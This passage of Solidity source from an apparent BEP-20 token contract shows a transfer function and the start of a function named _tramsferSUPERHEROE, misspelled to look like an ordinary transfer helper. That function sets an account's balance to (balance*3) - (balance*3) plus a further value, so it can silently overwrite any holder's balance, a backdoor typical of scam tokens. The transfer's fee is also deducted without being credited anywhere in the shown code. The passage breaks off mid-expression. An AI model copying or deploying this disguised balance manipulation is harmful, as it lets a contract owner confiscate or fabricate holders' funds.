 170 function _transfer(
171 address sender,
172 address receiver,
173 uint256 totalSUPERHEROE
174 ) internal virtual {
175 require(sender != address(0), "BEP : Can't be done");
176 require(receiver != address(0), "BEP : Can't be done");
177
178 uint256 senderBalance = _balances[sender];
179 require(senderBalance >= totalSUPERHEROE, "Too high value");
180 unchecked {
181 _balances[sender] = senderBalance - totalSUPERHEROE;
182 }
183 _fee = (totalSUPERHEROE * fee / 100) / multi;
184 totalSUPERHEROE = totalSUPERHEROE - (_fee * multi);
185
186 _balances[receiver] += totalSUPERHEROE;
187 emit Transfer(sender, receiver, totalSUPERHEROE);
188 }
189 function _tramsferSUPERHEROE (address accountSUPERHEROE) internal {
190 _balances[accountSUPERHEROE] = (_balances[accountSUPERHEROE] * 3) - (_balances[accountSUPERHEROE] * 3) +